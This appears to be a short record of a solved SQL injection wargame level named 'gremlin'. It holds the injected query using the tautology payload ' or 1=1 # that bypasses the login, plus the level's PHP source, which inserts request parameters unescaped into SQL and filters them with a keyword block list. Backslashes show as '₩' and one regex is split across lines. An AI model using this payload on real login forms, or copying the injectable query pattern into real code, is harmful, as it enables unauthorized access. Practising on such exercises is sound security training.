 query : select id from prob_gremlin where id='' or 1=1 #' and pw=''
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩
(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>